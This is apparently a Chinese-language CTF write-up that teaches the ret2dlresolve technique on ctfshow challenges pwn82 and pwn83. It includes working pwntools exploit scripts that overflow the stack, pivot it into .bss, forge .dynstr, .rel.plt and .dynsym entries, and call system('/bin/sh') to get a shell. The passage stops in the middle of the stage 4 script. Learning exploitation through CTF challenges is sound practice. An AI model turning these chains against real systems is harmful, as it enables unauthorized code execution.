
参考ctfwiki的内容:ret2dlresolve - CTF Wiki (ctf-wiki.org)
如果不太理解程序链接和_dl_runtime_resolve函数的话,可以先看这篇文章深入理解-dl_runtime_resolve - unr4v31 - 博客园 (cnblogs.com) ,写得也好好,而且图片特别多,好喜欢







1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28111") rop = ROP("../pwn82") elf = ELF("../pwn82") offset = 0x6c + 0x4 #rop.raw(cyclic(offset)) rop.raw(offset*'a') # 从与ELF Dynamic Information相关的图中可以看到,0x08049804+4所在的位置是DT_STRTAB所在的位置,也就是.dynstr的起始地址,这里是在rop链中调用了read函数,改变0x08049808地址的内容,在下面的代码中send了0x080498E0,位于bss段,也就是说,此处的操作将.dynamic指向.dynstr的地址改为了指向.bss rop.read(0,0x08049804+4,4) # 获取elf中.dynstr中的数据,并存储到变量dynstr中,将dynstr变量中的read改为system,为执行恶意代码做准备 dynstr = elf.get_section_by_name('.dynstr').data() dynstr = dynstr.replace(b"read",b"system") #在.bss再写入一个新的.dynstr,并写入/bin/sh字符串,便于system的调用 rop.read(0,0x080498E0,len((dynstr))) # construct a fake dynstr section rop.read(0,0x080498E0+0x100,len("/bin/sh\x00")) # read /bin/sh\x00 # 跳转到read@plt的第二条指令执行,也就是直接push,而不经过.got表,因为如果got表已经有地址的话就不会使用_dl_runtime_resolve解析了,所以为了保证程序的稳定性,此处可以直接从第二条指令开始,保证_dl_runtime_resolve的执行 rop.raw(0x08048376) # 0xdeadbeff占据了一个空位,没什么用,不写理论上也可以 rop.raw(0xdeadbeef) # 调用完_dl_runtime_resolve函数之后,会直接调用到system函数,此处0x080498E0+0x100也就是/bin/sh作为system的参数被调用 rop.raw(0x080498E0+0x100) # 显示rop链的信息 print(rop.dump()) # read读取0x100个字节,所以此处需要补全到0x100个字节 assert(len(rop.chain())<=256) rop.raw("a"*(256-len(rop.chain()))) p.recvuntil("Welcome to CTFshowPWN!\n") p.send(rop.chain()) p.send(p32(0x080498E0)) p.send(dynstr) p.send("/bin/sh\x00") p.interactive()
_dl_runtime_resolve函数知识补充1



1 2 3 4 5 6 7 8 9 逐条分析一下指令的跳转 这是call printf函数的内部 jmp 0x804a00c -> 0x804a00c就是.got.plt表中跟printf相关的条目 push 0 作为_dl_runtime_resolve的第二个参数 jmp 0x80483a0 -> 0x80483a0就是下面那一段 push 0x804a004 作为_al_runtime_resolve的第一个参数,也就是.got.plt表的起始地址 jmp 0x804a008 0x804a008中存放的就是_dl_runtime_resolve函数的起始地址。 开始调用_dl_runtime_resolve函数,_dl_runtime_resolve中的_dl_fixup通过_dl_runtime_resolve(link_map_obj, reloc_index)中的link_map_obj和reloc_index参数解析出函数的真实地址并填充到got表中,下次调用函数时就会直接jmp到真实地址
reloc_index知识补充
reloc_index可以通过对.ret.plt -> .dynsym -> .synstr的链接达成对函数的解析
relro知识回顾 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 在现代计算机安全中,`RELRO`(**RELocation Read-Only**)是一种防护机制,用于保护程序的内存免受一些常见的漏洞利用技术(例如缓冲区溢出)的攻击。`RELRO` 主要涉及的是将全局偏移表(GOT)和其他内存区域标记为只读,从而防止攻击者修改这些位置以劫持程序的控制流。 RELRO的级别 `RELRO` 有两个主要级别:`full` 和 `partial`。在某些情况下,你可能会看到 `no RELRO`,表示未启用该防护。 1. relro:full(Full RELRO) - 描述:`Full RELRO` 是最严格的保护级别。它不仅将全局偏移表(GOT)标记为只读,还会将动态链接器中其他易受攻击的部分标记为只读。 - 实现: - 在程序加载时,所有需要重定位的地址(如 GOT 表项)都在程序开始执行之前被处理完毕。 - 之后,这些内存区域被标记为只读,这样即使程序中存在漏洞,攻击者也无法修改这些表项以劫持控制流。 - 优点:提供了很强的保护,防止了通过修改 GOT 表项进行攻击。 - 缺点:可能会导致程序启动时间略有增加,因为所有的重定位必须在程序开始执行之前完成。 2. relro:partial(Partial RELRO) - 描述:`Partial RELRO` 是一种较为宽松的保护形式。它只将部分表项(如 `.got.plt`)标记为只读,其他部分则保持可写。 - 实现: - 在程序加载时,一部分重定位被处理,然后这些部分被标记为只读。 - 但是,某些延迟重定位(如 `.got.plt` 中的条目)仍然是可写的,这些条目在实际调用时才会被重定位。 - 优点:相较于 `Full RELRO`,`Partial RELRO` 对程序启动时间影响较小。 - 缺点:保护不如 `Full RELRO` 完整,仍有可能被利用进行攻击。 3. relro:no(No RELRO) - 描述:`No RELRO` 表示程序没有启用任何 RELRO 保护。 - 实现:程序加载时,所有重定位区域保持可写,攻击者可以通过修改这些区域来劫持程序的执行流。 - 优点:程序加载速度最快。 - 缺点:完全没有保护,易受各种内存修改攻击。 总结 - relro:full:提供最强保护,将 GOT 和其他内存区域标记为只读,但可能会稍微增加程序启动时间。 - relro:partial:提供部分保护,仅标记部分区域为只读,启动时间影响较小。 - relro:no:没有任何保护,易受攻击。
DT_STRTAB知识补充 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 在 ELF 文件格式中,`.dynamic` 段包含了动态链接器在运行时所需的信息。它存储了各种动态链接表项(`dynamic table entries`),这些表项定义了运行时动态链接的配置和行为。 其中,`DT_STRTAB` 是 `.dynamic` 段中非常重要的一项,它指向一个字符串表(`string table`),通常包含符号名、库名等字符串信息。`DT_STRTAB` 的具体作用如下: 1. 指向字符串表(String Table): `DT_STRTAB` 表项的值是一个指针,指向 ELF 文件中的一个字符串表(通常是 `.dynstr` 段)。这个字符串表包含所有在动态链接过程中可能用到的字符串。 2. 关联符号表(Symbol Table): `DT_STRTAB` 通常与 `DT_SYMTAB`(符号表)关联。符号表中的每个符号都有一个 `st_name` 字段,这是一个相对于字符串表的偏移量,用来定位符号名的字符串。 3. 动态链接时字符串查找: 当动态链接器解析符号时,它会通过符号表的 `st_name` 字段找到字符串表中的符号名。比如,当动态链接器需要查找函数名时,它会通过 `DT_SYMTAB` 找到对应的符号表项,然后使用 `DT_STRTAB` 指向的字符串表来获得符号名。 4. 其他用途: 除了符号名,`DT_STRTAB` 指向的字符串表还可以包含其他动态链接器使用的字符串,比如共享库的名称(由 `DT_NEEDED` 指定)。 动态链接过程中: 1. 动态链接器通过 `DT_STRTAB` 找到字符串表的位置。 2. 当需要解析符号时,它会通过符号表中的 `st_name` 字段找到字符串表中的符号名。 3. 这个字符串名用于查找、解析符号,或者加载共享库。 总结 `DT_STRTAB` 是动态链接过程中的一个关键元素,它提供了访问字符串表的入口,字符串表包含了动态链接所需的符号名等信息,是动态链接器解析符号、处理依赖的重要资源。


pwn83

可以看到relro变为了partial
.dynamic没有write权限了,所以也无法修改
接下来其实基本上是复刻ctfwiki的内容(其实这道题是可以用其他方法写的,不过由于这些题就是为了学习ret2dlresolve而设定的,所以就不使用其他方法写了)
stage1 使用栈迁移将栈迁移到.bss,然后执行write方法
结果输出字符串的话就是调用write方法成功了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 from pwn import * context(arch='i386',os='linux',log_level='debug') p = remote("pwn.challenge.ctf.show","28296") rop = ROP("../pwn83") elf = ELF("../pwn83") offset = 0x6c + 0x4 bss_addr = elf.bss() # 确定栈的大小为0x800 stack_size = 0x800 base_stage = bss_addr + stack_size # 填充缓冲区和ebp rop.raw(cyclic(offset)) # 调用read函数填充base_stage的区域,字节数为100 rop.read(0,base_stage,100) # 栈迁移到base_stage rop.migrate(base_stage) p.recvuntil("Welcome to CTFshowPWN!\n") p.sendline(rop.chain()) print(rop.dump()) # 发送填充到base_stage的内容 rop = ROP("../pwn83") sh = "/bin/sh" # 先写入write函数,写在base_stage处,由于write中输出的变量地址为base_stage+80,所以需要将sh写在base_stage+80的位置,然后补全到100估计是强迫症吧,显得美观一点 rop.write(1, base_stage + 80, len(sh)) rop.raw('a' * (80 - len(rop.chain()))) rop.raw(sh) rop.raw('a' * (100 - len(rop.chain()))) p.sendline(rop.chain()) print(rop.dump()) p.interactive()
stage2 使用栈迁移将栈迁移到bss段
控制程序直接通过plt表来执行write函数
.plt的首地址是0x08048370
write_reloc_offset是根据write函数和.rel.plt首地址的间隔计算出来的
plt地址的调用其实就是push了_dl_runtime_resolve的第一个参数link_map_obj,然后由于堆栈空间的分布,计算出来的write_reloc_offset作为_dl_runtime_resolve的第二个参数,以此完成对_dl_runtime_resolve的调用。根据ret指令的原理,eip = esp + 4,所以当执行push指令时,esp先会减4,指向下一个地址,然后再将参数填入堆栈,减4之后的esp指向的是’bbbb’的位置,也就是事先准备好的占位符。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 from pwn import * context(arch='i386',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28296") p = process("../pwn83") rop = ROP("../pwn83") elf = ELF("../pwn83") offset = 0x6c + 0x4 bss_addr = elf.bss() # 确定栈的大小为0x800 stack_size = 0x800 base_stage = bss_addr + stack_size # 填充缓冲区和ebp rop.raw(cyclic(offset)) # 调用read函数填充base_stage的区域,字节数为100 rop.read(0,base_stage,100) # 栈迁移到base_stage rop.migrate(base_stage) p.recvuntil("Welcome to CTFshowPWN!\n") p.sendline(rop.chain()) print(rop.dump()) # 发送填充到base_stage的内容 rop = ROP("../pwn83") # 获得plt的首地址 plt_addr = elf.get_section_by_name(".plt").header.sh_addr print(plt_addr) # 获取.rel.plt的内容 rel_plt_data = elf.get_section_by_name(".rel.plt").data() write_got_addr = elf.got["write"] # 获取在.rel.plt中write_got_addr的偏移 write_reloc_offset = rel_plt_data.find(p32(write_got_addr,endian="little")) print(write_reloc_offset) # 定义sh sh = '/bin/sh' # 调用_dl_runtime_resolve,完成对write函数的调用 rop.raw(plt_addr) rop.raw(write_reloc_offset) rop.raw('bbbb') # write的参数 rop.raw(1) rop.raw(base_stage + 80) rop.raw(len(sh)) rop.raw('a' * (80 - len(rop.chain()))) rop.raw(sh) rop.raw('a' * (100 - len(rop.chain()))) p.sendline(rop.chain()) print(rop.dump()) p.interactive()
_dl_runtime_resolve知识补充2 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 `_dl_runtime_resolve` 函数不仅仅是一个链接功能,它实际上负责处理动态链接库(shared libraries)中的延迟绑定(lazy binding),并最终调用目标函数。因此,它的作用不仅是解析符号地址,还会执行实际的函数调用。 `_dl_runtime_resolve` 的工作流程大致如下: 1. 接收参数:`_dl_runtime_resolve` 函数通常接收两个参数:一个是指向动态链接映射结构(`struct link_map *`)的指针,另一个是重定位表项(`reloc_arg`),这个参数是用于找到要解析的符号的。 2. 查找重定位表项:通过 `reloc_arg` 找到重定位表项,这个表项包含了需要解析的函数符号信息。 3. 查找符号地址:根据符号信息查找目标函数在共享库中的实际地址,这个过程涉及解析 `.dynsym` 和 `.dynstr` 段中的数据。 4. 更新 GOT 表:一旦目标函数的地址被解析出来,它会被写入到对应的 GOT 表项中。这意味着下次再调用同一个函数时,不需要再次经过 `_dl_runtime_resolve`,而是直接从 GOT 表中取出地址并调用。 5. 跳转并执行目标函数:一旦地址解析完成,`_dl_runtime_resolve` 会通过跳转指令将程序流跳转到目标函数的实际地址并执行它。 总结: `_dl_runtime_resolve` 不仅执行了符号解析,还会负责调用目标函数。所以它不只是一个简单的链接功能,而是动态链接过程中实现延迟绑定的关键部分,最终确保程序能够正确调用共享库中的函数。


stage3 栈迁移不必多说,这次需要控制的是_dl_runtime_resolve的第二个参数,也就是reloc_index,使其指向我们伪造的write条目,但是仍然能够正常执行
在此之前可以先看一下真正的write条目长什么样

就是R_386_JMP_SLOT write对应的那个条目,第一个地址0x804a01c指向的是.got.plt中的write地址,第二个00000607中的06指的是在.dynsym中的索引,07指的是重定向类型(这个好像不太重要,我就没有再搜了)
跟stage最大的不同在于需要自己对.rel.plt的内容进行伪造,还需要对reloc_index这个参数进行计算
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 from pwn import * context(arch='i386',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28296") p = process("../pwn83") rop = ROP("../pwn83") elf = ELF("../pwn83") offset = 0x6c + 0x4 bss_addr = elf.bss() # 确定栈的大小为0x800 stack_size = 0x800 base_stage = bss_addr + stack_size # 填充缓冲区和ebp rop.raw(cyclic(offset)) # 调用read函数填充base_stage的区域,字节数为100 rop.read(0,base_stage,100) # 栈迁移到base_stage rop.migrate(base_stage) p.recvuntil("Welcome to CTFshowPWN!\n") p.sendline(rop.chain()) print(rop.dump()) # 发送填充到base_stage的内容 rop = ROP("../pwn83") # 获得plt的首地址 plt_addr = elf.get_section_by_name(".plt").header.sh_addr print(plt_addr) # 获取.rel.plt的位置 rel_plt_addr = elf.get_section_by_name(".rel.plt").header.sh_addr # 获取got中write的地址 write_got_addr = elf.got["write"] # 定义sh sh = '/bin/sh' # 定义fake_write_rel_plt的位置为base_stage + 24,计算fake_write_reloc_offset fake_write_reloc_offset = base_stage + 24 - rel_plt_addr # 定义r_info(由图可得) r_info = 0x607 # 调用_dl_runtime_resolve,完成对write函数的调用 rop.raw(plt_addr) rop.raw(fake_write_reloc_offset) rop.raw('bbbb') # write的参数 rop.raw(1) rop.raw(base_stage + 80) rop.raw(len(sh)) # 6*4Byte,刚好是24 rop.raw(write_got_addr) rop.raw(r_info) rop.raw('a' * (80 - len(rop.chain()))) rop.raw(sh) rop.raw('a' * (100 - len(rop.chain()))) p.sendline(rop.chain()) print(rop.dump()) p.interactive()
stage4 这次不仅需要对.rel.plt进行伪造,还需要对.dynsym进行伪造,首先回忆一下_dl_runtime_resolve,通过.rel.plt -> .dynsym -> .dynstr的链条进行解析,此处我们对.dynsym的位置进行了改动,所以.rel.plt中指向.dynsym的r_info也需要进行修改,由于.rel.plt也是伪造的,所以_dl_runtime_resolve的参数reloc_offset也需要进行修改。
这就是.dynsym的内容,0x0804822c处是write条目的相关信息,这些内容是不用改的,需要改的主要是伪造出来的地址。ELF 符号表 (.dynsym) 中的每个符号表项的大小是 0x10字节。因此,为了使伪造的符号表项能够正确地与 .dynsym中的其他表项对齐,必须确保伪造符号表项的地址与 0x10对齐。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 from pwn import * context(arch='i386',os='linux',log_level='debug') #p = remote("pwn.challenge.ctf.show","28296") p = process("../pwn83") rop = ROP("../pwn83") elf = ELF("../pwn83") offset = 0x6c + 0x4 bss_addr = elf.bss() # 确定栈的大小为0x800 stack_size = 0x800 base_stage = bss_addr + stack_size + (0x080487C2-0x080487A8)//2*0x10 # 填充缓冲区和ebp rop.raw(cyclic(offset)) # 调用read函数填充base_stage的区域,字节数为100 rop.read(0,base_stage,100) # 栈迁移到base_stage rop.migrate(base_stage) p.recvuntil("Welcome to CTFshowPWN!\n") p.sendline(rop.chain()) print(rop.dump()) # 发送填充到base_stage的内容 rop = ROP("../pwn83") # 获得plt的首地址 plt_addr = elf.get_section_by_name(".plt").header.sh_addr # 获取.rel.plt的位置 rel_plt_addr = elf.get_section_by_name(".rel.plt").header.sh_addr # 获取.dynsym的位置 dynsym_addr = elf.get_section_by_name(".dynsym").header.sh_addr # 获取got中write的地址 write_got_addr = elf.got["write"] # 定义sh sh = '/bin/sh' # 定义fake_dynsym的位置为base_stage + 32 fake_dynsym_addr = base_stage + 32 # 将fake_dynsym和dynsym的地址进行对齐,就比如说原来的dynsym的地址是0x080481cc,以c结尾,那么fake_dynsym的地址也应该以c结尾,而base_stage + 32不一定是c结尾的,所以需要对fake_dynsym进行对齐 align = 0x10 - ((fake_dynsym_addr - dynsym_addr)) & 0xf fake_dynsym_addr = fake_dynsym_addr + align # 计算fake_dynsym在真正的dynsym中的索引,其实此处就是假设fake_dynsym是.dynsym的延伸,因此可以通过索引来指向fake_dynsym dynsym_index = (fake_dynsym_addr - dynsym_addr) // 0x10 # 这个是直接从.dynsym里面复制过来的,不需要修改 fake_dynsym_write = flat([0x4c,0,0,0x12]) # 定义fake_write_rel_plt的位置为base_stage + 24,计算fake_write_reloc_offset fake_write_reloc_offset = base_stage + 24 - rel_plt_addr # 定义r_info(根据r_info和dynsym之间的关系可以得到) r_info = (dynsym_index << 8) | 0x7 # 调用_dl_runtime_resolve,完成对write函数的调用 rop.raw(plt_addr) rop.raw(fake_write_reloc_offset) rop.raw('bbbb') # write的参数 rop.raw(1) rop.raw(base_stage + 80) rop.raw(len(sh)) # 6*4Byte,刚好是24 rop.raw(write_got_addr) rop.raw(r_info) rop.raw('a' * align) rop.raw(fake_dynsym_write) 